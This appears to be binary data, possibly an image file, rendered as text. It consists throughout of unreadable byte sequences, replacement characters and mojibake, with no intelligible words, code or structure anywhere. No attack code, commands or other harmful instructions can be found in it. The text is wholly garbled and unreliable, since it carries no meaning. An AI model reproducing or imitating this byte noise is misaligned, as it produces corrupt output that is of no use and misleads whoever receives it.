1��?�<fD��b��i%�ʴZz�MP�Nd�1@A"a\ �=Ђ�C�I�Dd�(�mhSZu����%q�� ���@�T�d?%��ß�c6��!-�$�MjD���\V_����!�T�y`}xJ���
Q"�*��� c� Cf�BD]�ň)@ �oX�X`�i�f�H�	��fE[8NQ��TX�����	�"��e\�F�w��Č�h��M��-Rm��0�`���EQ*b�is��=��>_[T���YeF���udfze���hBB��)DM�c�������-��JM���J��hV���i����2х��^ f"�G����sn�@��e��bT���fj��-�4�f�B��j�m�	Y'p<�f�բ���<�䃤���An�|�'M�z��a҅х90Cr�F!h�����B����Q�6�T7b�(w~$����~����y`0໬�4��^����-��ל��H�Eȧ �e�ueP�D}���0(��Aj���BPA�M�I���y)F.��)���Zx�]-c?�Z=�H�QZD��$w��l��0ZDg�cz�D���p�G��f������ C T\$&�ރD�",���I����f>bF�h�o��Z���ڄ\��?
M>���A�@�s�%M���f��|�C4��
�u�VB�D,Xi�
'��\�j\DT��A�F�C�+t�%E�5���]d�b'ATROp���ץRH��f)n�N�Ch����n�+~��˥��eO0H,hAApM��C �/p�p�+�i`�`�h��П��R�PA�J�
6>�>��)�dƽ�jZ��}��]�'�l��ݯ�e��U�����Nx��,�R��2�Z��Zl��l}CE�l\a��K�����D����>`Y�mZ:*�>߁��GV(pD\�m�Z. B��M	�ll�j�,��&xV_C"���+�\(�C�
���^���� �Q2@�ٚf���"���B�$"E8�B�n�zc�ժ��������m��������h�im�m��ؔTOD��>�f���ެ��,���5ػ����"k4���ie��Ů�:� _�w�����z=Q���s�&}Fܥ���Nk������
j��,ݞ������2ػ]A�n�J�>����-P���m(�f�C8�FȕK��n?��J�Tz����櫾)CD����+P�o��:`0����zU \Cu��=� P��(|�����q�n���Oh1�H/C�zI��i�pg�Lįx�([+� w�����/x��e��A��#�"mPkI5('�w��m�6�Ԛ�����簰�D^3�N0&'-����.[������т�2r���`
m}$�(k�(��fH_H's���'�p_(&���"0N������F^�A�ò�j��(Ľ����;��.��",��0#�[�i|�K�24fx�Fz$���pB[�471h�ftX�2�r�'�9�:�E�r9�����-� K����Vr�FA>k�h?�`��k@G�(�ʭlapX�Bo�n�P34Ccd-]'Q��9��*C8�3UYĬ3��s>^���!�p=�t@�3��|��Y�	�y��:+��%O��nf�o�/�
.Q�5P[�&�6s��2G>7u�z⳱�hd�:�� �rJ����%�N��@V���2��N�t%e����শj��Q/�7.L�^��h��w�r�UpG�,�9���6O��I�e�50�\�4gw��|�: �N��%7�:���jg7�>�O���m�R�pE{��x9[Dn�6)s�,��;�1^�(���"�f/s\�u\�.���z��Y�.<�%g���WO(n^�5����ko�����~�aG�S������F#��I÷���I�./��"+�XG�\׷K����zx}�C�"-�w�xE)4x�����Q����zӪ������39;��z��n-�n��-q��/-��w}��Wɴ���3�6���t?.W�/ /���[s�~� 7އs/T�rGB9G��z�
��ƈ_9�r�W�A����G���y�o62�����ˎ3�@��e$��Q��9�:t�ﳺ1�PH"���F/v9������#�f��/:=��G7�J���8���v}�hG�x)���z�޷��.���z��yù)\ix���n���^yĦ8e/z}�􋃹��;���d!nq\�5i�y�����5��vS�X;+�ұz8r�aG�F;�zS��ǳ�w���|*~k��K�No|1�E�;�^�F%�\+��Ͱ _�}kQ7x3q�.\g�qU3�U��&-���0by�+:�W{�:K'�Xo�~������9���e�X�2�.���+fW�J3�{kA��Δ.�+џ�[綇W�7]��_������u�3��9ӷ����6����g��~@-���������5�^��koد<v�w�&��n'��Y�O���(�r%[=����7���i�D�#���|�#��@�ΰ�^��7>k��V,g�uA�*D0�m/�G{b�s���d�.�O���A��h�8ꧾ��w��1�
������"��=׾�?Y�z���	�����p��x�al9S���|8ľ|��E�6^as"D.W�T�X��=\DQ9p`��Q��"yRTʔdR�\�R%LQd�0�ys��~;���i�O��4��I�
IQ�����aC�P���s@d�E�������N�S� ��	�s�v`\�	D�pjD�/bĨ��ǬYO*U���a22g�\\�(��;}]0�g���$3eFhcfah�!ū ��q�C�g/T���Y�eϺm���\w�R���/_}3^݃�kȤ�M�D|=����!ef����� 2(���H~���}h�f�J�U$��]��Y���|�p�z䧞{з�Κk��$�-���K,�4�9�<
I�骳�Wz����&��\\/
�f�o���#�8�Vq����S��z��V�4�$��I}�$�-����(��rJ~�В�}x� Xh{��u��q���*���RDL&2>`�1��{O<?�q��xpa��l��6.4B
�(z���|���0$�ԍJ����%���}�������G���HK/���M�q�Xy��L��[�$+I;���u�����^f���i�<�Z�O�d5jeC7��R�5��l�-���}�d�RJ�pc]7�Ԕ�&�U2I#+�wR0�����mg_I%���H|���(;�D�]i�`�%�E@vR�&�Lh��u�M�\�A*%��XļhG�l��?-�Duݜ٥tw�t��y�M��t�t߂���ߦ����&uC�{\�����X�^_�Xؔ6��E���8���r��D�Q4��-�^��֐���G�D��t��]$�}��!��{��pv>�h��6B��`�1�
�K��1�e3�0�c��s��B+�d����e�*�
D�e��s���{���Uă>�8����	o7��I)Ϸ�ʛ��{�a�DG��|�#�x���'�{�͠�{�?G�mP�q�#"����G���=�f��9�p��T��<�e*Ut�$(h40Tni�S���U)|h��:Q��$,:�Ml�1A?��~�`a�f����A
����?��G�P���a
S�jU����R��y»w����+i
8��Xѳ���{)	���5��)�F�afH�ȔLp������e���Z��+񁣘b���%-���z��腩�Y�������e<#�k]cuD��\�N6aFw� ���y�7ǒ9��M]ڂ��GM\Y�Lu$A�x�"��R�#V��T�V�>2]��4���f�^nЇ8��b(Id.c@�&Љ�!C@��lfkeh�g2�lB�AK\|�C�.$^�B���D���U�b�LE2)��$��$��-��]�T�i����W',�L�e��������t����A�����Ƀ|"Du�A^�K�MD����x<���@[(��D��t0s�J��D'�.�Ur�*d!O�8}|.t��'������Ԍ��s�~í)��<E�' je��%��d�X��+��!=#�A{�"��5ԡMt��=*>�]�\����U�I���K�O`(׳�d;��
M`�y��v�k���1hZ�ʆ�����D�ؤ{<���m(����*�QAk�vX�NID�����!݃�s�v�d�q��u0d�����򍡹�]���Xر�BP=41�c[�-���<\x=
��L�r�K�5��e�Ti]K��T��G��]���/q�L�@��#0:w�����j�Llc+[H� ɯ�t�ȿ����ZX���=p� �d~4��O~�s%\̭
o��B䒖�XerJa�$�׀�5bEƭmdg{�� �n�~&�/^�[�;�@	B�m�ď�䃀��4��+�@�m�a�J��H����)&{9A���gI���y�hƌ	`34�l�ysdll?@	���̳����)H-B=ॸji��>x� �,�&Wy��R���I��ZT���R9e�_��k�[9M��P=�hV�^j�UEγr�]oS��c�����[�O��-\��=7���/���55�Kl������
��62aU�ϕ��f����ލ�'�I{�'Ӧ�{�t\YA��`Z�z�>&"��(#u�����g�Nٹ��b1#�eMq�>���ibtBQ	-j����$ʲ@4�u? 5(����y68�E���ph�5U��sb��}V}-xݩ�8V5�����%�L���Piv�4��7>c'7*��W�}j�]�G7;�E y���M*��\��y�zla��R�n���6�������x��m�8��XK�h"6�$���f@�'97Ee�N��}�g�^������sy��ఇ�Z���)~y�������6Y�2W�y0ƻg
�cX����.u6�;�o}���6Cv����er��b�`�國�~����S�����
N@���I�k��������I����~-e�b���0� P�f�Y�C}���ʔ�c=�!Z��~�(�.�b����z�������T*��L�x��|����K
U�r/���S.������L����b�bdd�\���E�EY�&2��oF��6`��"ʤ��
��6J�q��M�

��7�c8�p��+��ٞǸ���������,�"e�����f��e�a	�O�.�rl�����KT�jI�!�B��n8����1-�L�h	�����Z����L�DPʴ`����gQaQQ�o�mR�Pa�0Z$��0-�dD
/������ȑ����bY-��K���Ҽ
V,�-ʠ�d���ّ�
R�@F_�N�dB# ���Q�ޢ��p
�o_��n��2q�q���L~n�@���P���4���# }%�lPa�+c�*�d l1%#�jb��p!�B61!����)�	qt�v�J�bV�b(s+-�/"���ކ(�p�� ����@����ʲ%>�*��*��*/���6�la,�#�]�B��!grض�@Z� �oS��!ڢK@o(�� ���� NS�t�4����X��mK��S9�mV����W����2Q���+-`d�;�3�2%�!l����v��!�����~*����Ix�!b�c8 � ��7��/Os�ֳ (ҫ�)1��9��13-f��JlOl���3AC��$�S�Ad@� D���0%�`������	4f�,N0�r��"�X��|ϡ���a6"R/����/�SL���eS����Jޚs0��Ḵ�f�R�K��6!4�;-�4�L7�;7�;7�P�m�AZ4[���!�v�5�QH���T1
�-��L�� "w� �T���/�e�T�؀�T������1��-51�B�,��R�B�R�TM�tC7�Դ�TC�!���&�!�dH&Z��O(�T���h�Qk�Mp0S#�8c%��ց!�!0sL�h�k�`-5�H�hA�r.V������"B4T��+c�N��BYu�AԡB�;CT��b�B�;��d���*��U7^m�%�QN�Q]�ej[�4(R#��@xt'-L61@s�7Y���	%u6h��I+�1/�t!s�Q�@7] �33YU`�R;/��!�`�r2�tU���UM?t:sNe�U�3O�%a*��-r�XQ�6�����l�@�bY�7S�b�v@md!*u.ŵ��Jqm9�:�sQ{3��x�2�6�I��6�a��M;���!�D�N�k��L7agՔa��E��4�d}Y/V�PP-�����@9�sL!��fM�[q6**59k����dV�vY��Xs�,��ze�X1	S�����U?DA@���;�r�f��Z�d��V!   !� � ,    � �  � �H��$C���(�^Ç#B<(i�Ĉ�2jl���Ǐ2jI���M6�T���˗/ӹ�Y'�͛6Q����'*G)R�ꢨѣFg�@eH��4P�Г�Ɛզ��f�!cSW�8���Ρ<��D;�P�.
��!=�x潫�/ߏ�kIؤa�)�h����5mFƙn'�{<QU6K��-��]�p!��42�^]-55j\����s�Z���΅K�A�
):|H|���+b8$��"�G7�1��]n�IS2�h��3{���AO��F���Vչ��	��Mb��M����v^A!��A�U�^����`"u�\aΡ��I+u�]v0u�SM�ܤ���uz�	8�R���Z���'MU�!\�`�&wɰm����yF��I;��&P�)�Ѓ�U���)�Q`�=W�tԑ�RJ']�Xc �4�L&�d�M@���E�����(ou�G�Y�@;	�8�m=UG	����_�5��]mɑ��9g�B�I�����q�d�qG�� ���u���i�Sc;�+�В>�h0�����(������yuH⨣	��VBtA���ZB���2�)az*u֕z��i�ɝw���ByG��h0�PU�]���s����=�3,>���Ư�nb�lh9bH��b�-\�Pp���(3�2��F����T]�f���p�Z"~��	+�I�;C9|��`,����Ï�Hl0�TS�0�q	aѢBO 9�@X��E�t-�\ƙ,�E[��\�皴.t��9c���R�ͪ�I�#^����t�8Z
����I��t����p��0?���e�\"���"qC�4Z@�	�6ٽQ�^Y���ܸ�;�1�Jj�����9)�cψwk���N@0+�+01>���%�r0�LͰn,�âG�^�G�ۓ��5��nDn�z:�ݽ�;&߀�ټp$��< JZ^D�a!z��V��2��-��T��-��ΥC�Ѐ$ځ��l���t��<�~8����ջì�:3�W���#�ɔH&!�MPN�����g3`�	���) �P����4��#|
c��f>P�r���hQ�/��Z/N\h2J�m#:̟���?��)%5�c\%��hFY�@P�c��$B��y�F�@` ��"����UF�X�=&�A��ÌcVI�"L�{���0���O8Z�!��?/��j��8�UMF3��B���Ҥ@V�,G�F3�r,2W�0 9�� �| �J�����"���x�ﭒsg�A:���!��j�o,R�)�qe|f��ĒŜJx��N4�e.2(i�D
���H�ǚQ��|���q�
x\��9�rz/a,�x �Tvp��l�*ӡ|ʲOZ�#��us�$�
�̆J&3�D10d�pv�:�cli�V~d���Э�r�}�P�����QX�] CE��� bi��9��R���0e����) _[hw�\��\��ʀI&i�L�Y�R�y��&@"�:��ȪƦ42��Z"���%�>��ZWEqN�+tC	�!>}����$c��f�ﭔfD%+٘�%�mY�z���KTBu�b�F�1U%ؙ�͎�	ง+:�*Xp�L[H�'���f9��t7Vd=B0K>�t�)L͸9�嗕�]�J�AW���pa���e_�IZ�G�1F���$��Ɋ� T��{�,�	-$����F]#�[4� �V� ��1`�����ܙ���S��.�W��{�#��Hn?k��N�K���N�G������#��j�	phU:���D��^+nW���6�x^�	8t���G 7
0���k�����5�O��J9�?����ؔi(�M!� Zח*\�T7%�Ǝ͖���C���bb�R��&��wS���Y�WM��>�����G=@��`9�����~K�h#��.�^������^r�	SLR#K�U�ɐ��B���h���B����u,VuOi=V��$��`-���:h�
l��>B�����I�v_]��?� Ș	2,Sx�2$<�5���m��u,I�{��ݬ�,��z���F(��T�*[0.�ȍ#���*�h+��|� �X��&8�������������ܖ6L��J4:��ʕ�/E�7�To��{K���2_֩c��Nf}#��+C?��)i�twl��jޣ�{l�� �q�,���{�:�>m6�#���6_���h��BnG0�ܠƜ�6��j�Ծ��2�G;�-�{~��'qU���|UJ������t%�i�]'=7��������Q| 3���6mI,�ӎo�}�j�4��I,�o�.�/��{�Q38��;�8FSx�D^�'�Qi ��-��<"�`�c��F��
�'~�WN�d@Tp \�Sp��p3�hӦ~vW�dQ2ˡѕn2Cs��5���n���-�AU?�_�|��.�LX���-�wU1�� ��TA%h��S��@��@Q@WPz\�z}�AA6v��h���P�BjxG&��7yw]� �I��n�g6��T�H����ex=�b/�kP!]�BH���	_5��0A��_`V��9j~�P�{,(�.8z���5h97���m.a?�;1Swwgj{3&��s���b��#������� 7BZ�`xFwUM�B7��Wu�b`�V��F�6hnP���j�l�(
���H�\�{p {�zk�S�h�R�3(
�C0����5��7�eg��b��t����V4��X4a�2�86dS ��	�b���`0
�9���H0�S����?���p y FIr؂�xw(vև�gmP30��iBaa�Ywy�{���{c�jH$o��#��ZC�� 8���8��o_eZQW(�#PQcp@��
������֎�����9?�ZЋ{�Gi���l| q7�A��3�[0,`PqO"w��{?tj��F����!	������2��F�/7"�V\q#>bo464���#V2U p�W��P�p�ӓ���A�hw�X�.x��P@��c��q�M9�31�49�)��2W��Y����TJ�]��]	����H����<Y�g�Ս��|��<��X`�0�^�Q`_e@=�GRꙆ������W`��hY���q7�d����1� a�4�9a{��Sw����{{�����i�b��=�C�|�QccE�/=Bc�������i��M� ��}h���9�@y�0����W�@Y qyJ���4Z��Aუ}�
��T���d/ni`���@�b	�9Y�A}I��Q�"X�k���=�x��Bx�QnD}��x�#�w�������D�n*�k�~�yz<�Н����B}�}�x�0�R1��0]�c9�7-K:�����u�cy��&��#O���qZ���h��-���Qb�g`X��	�S���Zh�R�ܤ mU���?I�l�w���S�W�|���駦'�A�+%�V�m%Wp R�S�{�:�f����5s�q����s�v��ZoQ�_�U�Q�a��S�-�-xVI����S�'c�]�k��[����
eV����z������fk���[��жY����`�����HzZ��[�}�,dX � ��`P�
��pa]&�Iz���DtI��8�5�W���#)`���B�Մ2i\a��a��y�Ǡ��Y0
æ��Q_���w��ll�fk� �����YТߙ��H��9m�м���������``ZD�`�Y�����7a��a�T4QW����Q�E�bJ�
F�P�^X��(o=K��`�I��a�M90X����p}�nP��īҫ�l�h����g�4���@������7z̛�2����0#�*1)RU��˽0
��zW���h�H���L'�sQa�ŗo��B��Beӄ�cI�j=F����� ��s���:I>�+�lHW�����݉�˱ߙY�cǋ�hz�ً���%��a���+��� �RY�U��J���^��M��?�Y�qZ�Q޸�W�Q�ѹ���=D6������P �� �� e@)�Ƌ�p�Fޗ�:����=v���@靳�� ��gz�缍)�W����|Nˬ�m��1��~� � 6���$�D�hQ��Ⱦ���<Q��n=�G�@	Ɗ��9k��`u�|��pFpu�ʰ`�=��W�ʬ|��- �-
�+���K�ͼ��Q`�'z-~��y?���@�f�FC"H��*9s7�HUe4TEI2���X��#����|�d�M�<K�}"�?��k��8e �[`��;
W;�K��c����~��੧���͋�+��[�{@�SB>	~����H�˜W�8YE�#	aI�2�^�0�1Ό�<�%����Q�k4�L��/�ɍ"ϐS �[o˱F} l�s_o-���=}�<�ʉ��۶F���͋8h�����9��9'����̟G��P�P��� ��MI�׏kV�(aӉ�&td�k)�L6���7t�j\�ء�� ��h���Y�٪lل���@�Ў���f��f�"-����m�Y�`��\����\�9�}�d�mm�������`���=�s�ť.��2���g�QH�o��æ��eG��@JN�\AK���Ъ<
�Me@�$��pj���}ߨ�"�M���s<��\ۢ 
�۸��͆'�0������@�S���#�xI�B��U�������1�;�A�%��*�ɖ��f�X0�|V�l�k��������\�������F�{��m����i�.��In�$���h~C&�U��!��~z��9�ò����f�Tθ"�/6��HUF�~#�d\��16����(:Y ����M�M
�ٜ
���p0
�,ڻ��n��N�@޻��\���[�3���	�\��Q5�n�Rn��&8�4�4�Q�**!|pT��2�􆴛uUT�Q��$��w���te.K��(�������νk�ժ\��;>��"�d��qk�����n�$z�$��`-
d����9�K5lH��˺{��c��=4�f:KJ�⧥���1�[��峦5�b�g5eI��ԄMK�o]�K=�|���� *�I�����;ƒN���te�E��F)���h#L�{Я��9�Ć�N�6�Ś=pZ��`�`���d	&h�k6-�1� ���H���/�I�疯����n�艎_+���Fh90�;��]�f�|���r������G��(�k���p�Q�4��������Z�x:��@���N`aL��7�S�#-DoiP�Oj�k���#6���)��	�_ �nz�e���W�P�,�r|���ֽ{����'_�}����qc�|��Q���.\���C�%�ul�i�Q�.���0Ö#GE
�Q�Q�]��c(�?��M��⽋Q�%��k�X�&�Ku���P�ւ��}J�J��4o�~�"�/Y,	����Z��|q�-����30�A_W�� _=��^,��cG�"Gb��W�=:�,�r`��6Zt�\�'
-.P�g�(��śf�4!~�G2���G�|��P�׫w��%0�N]uR�H�i.*[>%0��o`���0_�+��L2|<4>|ɢ7�����HÈ5�2�(�Ԥ��6NzM�f[�6Q��I�Xh�bQD��[ұ��|��H(������@2-�F���$�g~��G-��*��@�a@+-� �>AŅQ˽��l0(�����7�EB��9p�"��'�+�,GB��#PB�C��$�F�#�uNJɗ�N\$�=��M7�B�mt$���C��✂�4e#B�2n� C�s�{,���".�.���.0�k���:SM��61��A��$��N�vT�}@�#VB
t�r9J�U$���GO�T%�h�-%i�A�����FTҩ������T����::�*�����؈� ~���_{E̫4d �Z,dHAKܳ L�rH`>g��o������@
خ��2�율H
!F��"�-��|}�#$A���z�p�D�(��E���-�u>��uf�MdXʺ�y��U�j
�
�^*��|�{*n|h����Pg�4�[����2�>)��
�f��տ����~�(�2Z�i(��i�%ka܈i׳�r�^J��3~�Q�z��i�H�iQיB[n����.�n������5�P���c�+��=�X�3�j�a��2D�4�.e�:O���',0�y�/:���XA��@D(�!�d�@9��)��e�@*P�		h$C��߱�Q&!Q��U��b�Y�Lj$�Mlb)��M�����o��«F(�\AcR����q	��%�p�����-�q���- �%����̼�/���I�Q��|<`t
P�
��1ƮjV�C��_,e�{������J!"�\R��p�E�q�#�PG$ ���(T7 =jx���-d�ID,b��%�������	�,q8�����@���L]�$A��MehC9>
��`@� C����&-�B������H�ɦ��h͐T8�"ҍ5�C�4�f{8��D�+d�o~�ME�*�as�jB���@4�>b��`P������ӥ.��-��TP� ���I�2��9V�$�0I���4B�h(�  A�Pk�)�9���&��Ѓ�3�뉑L��O�<�C�=��J"����R����.c��[Ƞ0   1*3�ݲ��X�R�@<�j�p�BFǙ7��`4��" ]� � ��C�����C!�I�W�(��y��Ǿ�����Ţ������`�V6Qf����D�v��:��D4��_(ٕ�M4�c5��-1����E-b#>��Q%\`�k83��a�чE2�'>��
�d�f�G���t'J�P��l�<H�Cj2[}��E�)jt�$��H��pÇ�ֳ$"dRA��
�x�p@�B�WE��.>Q�fF���5�_��`rP��X���c��L�<@�%��6����U���6i:p��P$a��Jd���&����C�������h?
�_��G@�f ��Ü���*��w4�+M�b���H3�X@��q��aqsf%��<�[��2��6��}<@������_SPS��&����已7�	F����~`_3�hLT~<�3I�&�{�=�7)$'S3r�o�s��+���92C�U6��~$;�HX�3[ʕ�m��w��&���Q>]�X�юV�X1����Z��Y�CO�IqU�H��%<�Ōs(_'���>�0�C7,˦�[b�@��q$�A�����*�b�:��d��b�s��JX{����8�l'h�񶜱� q�n��]8�����D5~�W��T
��{�E�!8)���:���Y�m:4 �s�:j��XFr��Nʫ����@`�,T��b�Id�W�pb�x��pn,�]�br GȬ�5Gq�s��ԓ7����F#��~�Uk�<fU��$���t�/-�p��;�u��c��)��H��٧k���ތ����{��� �y�<��$$�(�Gψhr7w�ƻ!����YW��(i��h���8W�(>�gF�Nz
!�h�#D�6�{�S	0���p�'���9z$���޻)��'Ә��C���-zP��H>zh�0ʳ,�����) ��.8 �:�>���	���F{�7J?�; �p&�),O��#���A�}@T��(��:�}���a��@����=�j��A�C��NI��[�.�-�ޒ�6,^�"��C�j)��b��+���#`��#�����.q7rc�����&B����p
�`���u0�����8�*���r����/���О�ʌ"�+h����y}H�.hu��H �
e�z�>�ˢ�����+�#`s<�a�C�c��Ec�C4)��Ac��c#ma1�84'�n�@b�0'HY6�7���5}!*Ї���CÈ=b��Ț/�#��ѱZ��b�z��^�~��.(<�;�����C>CA(�^��g��x��00x#�� }P ``3)��96�<F,7��?M3�����!�~I����|9�{07��DM�	���t�G|�X;v)�q@�p:	��{�9��)ƌz�Hp��A�Y9���d���:A:c�F}�.d����9ʣ�|��N{��XB�X	.���V��}q�D2�{(�q&-T��7 	��|`X䤷�.,Ȼ�_<�*��+��He���<=I���(�Հ#�zg�A�[N���9qNs���=�)���A�	#+�J$}!�u�Ȩ	~�t"Eځ?}X�ob)x����/����60��Йh�.�
��k�_S�5i�i��'2�d*�>ēШ|� ّ
�K�̝۹9����0��hAS���-!���|�N�t�/B�����h|�WC��B�̞y��S�a�v@��	��xC�3p�5�M�M�ꕸT&8������
�,�6827�+S3��KS:��4a�ΒPJ�pL2�-�=PJ-p��z|a!ܸ	�Zx.~�� ���		��#ٝ�a�vh��(����.�H�)��i�M���'}#+�aj�y�2P R��5]���9S�s�:i$*�'.�'�엡8�s"*V�8	V���t��E��a���y�Հ���6�0���z����� 6���g�7�P��9�h 	�WSӖZM�B:��9A �"�m1 ��OSJ��t��u�s�O�X��r�J=�X��� |� Di��&Vd:�H���>;�I���KD>���/���Tj�"�dr�8騩�N+LUUS4%T��Z����WXDB�ً`e��L~��K�x�(�Xp�Oĉ@=�[��O� ���V�X�:�#H =���u(���;JU��Ke�z�������?� �B ����MZ}5Z�M��uZ���:ɞ�Ztr/6H��-�L���=��X��X�I�HzXO�\�A�"��*Y��87�;,�6$P]T"	[���<�,�Ș�٫Kn��y8��WǸ\~�ܣ�\4U���ܧ�(u�!-XL��&�~x/2X	Qp�����렛ٍ�b���Xa�j��䘭�8Y}跜1^%�����/P��T���������6D��\����%ZB�\ZXYXB�����d�^S�K��!QJ<X�p���]��q�����{le�ٚ����PJ�v �(��v^O]� �KR�>�%	����HSȠ��X=aY����W�U�MS���ٗ�9J���u ��闕8�XH�#?� N����H�K��b��`xj�.��88x ���@x OnW	�`O��0\�:�R Ԍ� ��MZ3u�>�sK��WZZ�κ�S�\�\�US��Qp�HɕQ5�0�E����ȝ���D0VL��=%A0��+. ^<	���\�51���rX�X6�V�z�}&�Y6S�ܟS��������W�{
���������)L��Ly/.H���5P�E�X"&�:��di]�F��.�^}��Im`u�˸�ٴ�پ��.�MndA�մ��7x��[D6���A�2�h[%B��5&Z:Ɠ���@q` ��j`xl "�Ї ��"?���X[X�4X�H���ݱ�d�H����ŘF��H���N������
�R�W�VP���.�j�~�^45I�g���X�g�sz(~Ua�
A�j�^m��Y	e63�Z��4�2����bI��!��$��huO�eTu��n�4Z8K�3��HR6<t�
�h�����������+��l�L?0�|�3��2ms���.�6ڠ��fm��j�^.��4`�.��T#��,������ ��V���VJ�kK��p�V��� ��uVg-VY�-p���Q��G���p�I�RD3��&�Ѧ��; [m��Mj���~�hh���q�׶�1���mB���Q�8@����D�/��o^ �y�����X��`��n�i�wn��q�Y�2�˙�9��F����qV@j��|�l�SZV t�0�Fc�{跍E)��9�k�f�Ib+o����Цح��!X�-����^i\���.��G�g���&T� 7^F삚��'o�&�^�oB�of0���A$�ɂ���prH�Ab��1�4-��� =/
*� �;��Y�����[}#:Y�"9�z��ej�v�_o�FZ��:�35_W�v�1��1��?��88�Ag7ol�zȧ�?���r�^�� ���͐"Y���<{�3%�&�ȯ���}F8Rs�BQ��6�zg��xc�����AP����/�PxB����f��/��)��8�K�����b�^�w00j��p`C.���d�������nó��98_��wBu6
x��A�S �{�>��{��8 ��cD�]��z[�� �����z��z�8��ry} ��n
��ќ��
�, m��F�,���Y�5�����u�:�G[����o���'�	��'ts��r��n���[���'���.�������fxz��|�@�	��tH��[��������0���<s_4�w���Z0h��`�Hr�D8%��7�ƌ�,X�#��5�ᬀV`
`(��M�.����2eƦ/9�e���'�X|�-�/־�I����'_>~R�ի��^U}�X��+]�@�r��K��	
����(}Y�ɭj7�-�|i��-|Z�i��/p`Æ���R�@Aȏ&�p!7��l���I���[�qiӡ3.�Q�ჷ��B˞�
���Q�B�j	*t�J��:U�]��%�+�:�j�u�V��u�3���/���	�'���bV��B��ҥ�v
.���Nb�6ix`��Čk�� p��=�ܖo�� �P?��pG)�\S�A�TXIg�d5��Y�a�VZݹWt9���l��9�G�`��cd{���|��Y-�G�~�`�D�xV�V"��
j�����A(!Vu�S=���_�	F>�	�PH��ňL1w�T�g$+:іXle�]v(������!W�H�)��zF�s$��1iX�
䠓��I��eA�Y����QG�AZ��k���,�)-H��E��P Yp>POv��qH�K��T*ʃ>cb��1� ��n=x��#��P��}z�{�i)	qF��d�&�ߕ�f	�>�- �;�p !��Vz�
���	�:}Q�>�aR�&�g��5�UtI���U��X��n��$8�CȎ��Ai>YXz���EFZa�� F�)�A�I�PXn��`��F �2�_��GKq�K֩�#��&#�2��:�U��Sa�$��!]$�hv4��N����sU?�\�/���]\=ĞU,��oE�d*�� �Yf�m�Y�Ez�e?kB���h�0ic�&lf�b���l������I��ƕ<�>�.��s��5�=�Ѓ����Y'��ً�A
!�d�/Y�����:a9")�a�4���R�A�a���fZr�`�F� b�(��j��\�i�!��B�ԣx���L֧�<�D��K��ԷqU�;�3�:�3�Q&� ���1
#P�>���HE7H"6�B�D��+��`�+� �&��D!��ӎ�8ц�@N܈����i���S���|-Ifb�!���z����!�b��
YȇV��;��� FP�(""?78�~d��V�4Dk�>�Ԟ$*�@�#�dܰ�#����K_�f#��DP������OMi
�Z6F��!�2PǸ�`�]���=�KB��ґ�a�B�ڿ$�)���1�k�5R�C�b���Հ�V�#':��B��E=L%���g������-��O��%{���:�Q,��!ڡKGl�,�X���ut����gQ�()]%��Q$C�׿��=GB�LP�~\�$ê%��x6�!�~$����w�DZ�"�L��X�p:�Ѐ
J��%�2�AZAzD��I�}���gU�9�"S >��~��y�~\e0 �0\�K뱚8�s�5�ȼ����c(=Ũ��3
7ؓxE�V��D"���s�V��&c*��l�D����1����:�U�ji!9�*�k���[%�+���0
d��jL.9Q�4}t�<�=��*`��]l���)�����6U��DZ�%,���mI�(V�����y-l	���=�q埖�����zͭ 1s�#q�*Hc��$wS b�s�񀤰�
�uH YQ���]| �O=�}�-)*�l���ģi���*_h������~������b�p�4�zH:��TS�AL�̌E�t�h �����1�2�YĬ�PO�!i�h���1��5ƭX�b�|WK1����BV_ծ��k�j���U`v�e5� n  a�!�B'F���
=�T����1�2��̥s=�a��hp�́%e�8K1CF��L��5���A���w2ft�r�5���=vQؗL��`:әAӖy@�|����ǨI�]�����)��9^0�h�� �d*�_����%����vTm!C3;z�pj�):R��䪐���G��H¢��
!%�m��cԥ�ʐ�i%�?9J��x"v[:��Bh��;�:��[�w�&^�3�)��c٦P�wm2��dr2��'籏��B]HS�Sʑ~��>��Œ������T��;O<ppH�Ej�*�\�S�\o=�C;)��L���P���)�b]~T�V���I-;w
�����a��������AfK7D,NS`	�����:D�#�=��ƹ}���4d=�X	Kb��IH.uJ�s�U�f�M.X�J�	�b�lP���g��Ǟ�d}{�=2�%ݰ\��W>����|��J�L;w��ǻ�{�rh��g���>T��-E��8���1^I ���T��4  HId=�V�CxiPԃ`d��Ѕ��L*�Rى�ڱ�sX�>��lE���Y��
� ���r}
�=a�`�l�H�R��4�����̔�XYF���*�C;�����ш��K�^p�� G����=�T��g8Đ���S��[�,���mY����J��@
��/xX���`��UT���4L�NÐ��4�jh��d�=h�k�A�@ň�!���F���ܵ,��_˕a>�����H��e�=��/.�\q��Ճ|T� ��� "���<����#b�� q]�HLG8�&B�><�@;؆�(�O�L�U*�ȍOm�*��+��S���{���Cܚ���l��/v�eX�@�ND(M��������b�P�\,\����<`�0@62 ��-lB��=�^�%�Ox_�P��������Q��R������y[S9	g�A��_x�JX��#���b^AG�<��yJO�}J^M�\P�(�%�&�G�SG��Ne�̀�e?�t��A�|���D�%�;*�+��>�Y=B�{H��?��e��Rf��d����O����m��$Ge݋�ԅ�$�>q%$���XbDG��F�S���h��I����L\��k�G�A��d��d?����H�
��"����X��ۑ��8c��D V<� �lY�d?UV�T��|��LJ���
i@�H��9�Fs�%k��-�䫙�O�Q	�O��k�S���T�����M.�Pb�9-���h��C$A�Y�Uqg$^#>�e�`Exh2ڡ��ct�hn�$*j�e{�DY��jʧZ��8����gO�BHH��f;��Q ψ��p���]�ЅaL�`�c��g��y'c��m潌(]�(�M]�Q�=���&�hؼ���fFD?��L��,�k��yy\��biL)����R����Ę6�D�Jg�lŔ:�gH ���}���h�D�S�݉���hT )��Zh���H�G����N� DAP�"P���������/��N��	)oR����(��'���P�a�dr�W�ni�|��&��ݤR�@(��M��뗁�^�a�L�	�z�;��.���j�f]rx�E��F�h^��䐎�*	����4+�������R�v�؅��Ȅ��1�~���*�*�6\?LZ��3�+Y�+@�����+y�>D��t�,�]LΤ�+����Q�X�
�%I�!�M I�|gx�'���Ul'w�ۈt�u`q�Y�+(�j�Ӯ�έ�Ap�h�b����ԉ�R�Ԭ�V[�GE�ei];ڑ�J�t-+��	��o��x8���>�&�`��T'xj���L����ɴ�����/���&i�����MG@�1@���if���݊�&ko�,�~f2-�ѤɕO�.�҂P�\��tM�,��f��̉J��p'��P���Tqx�L*)�\�:�+�rA���G�f�9��bĖm�D���-|.9�Rr4GUb�
����
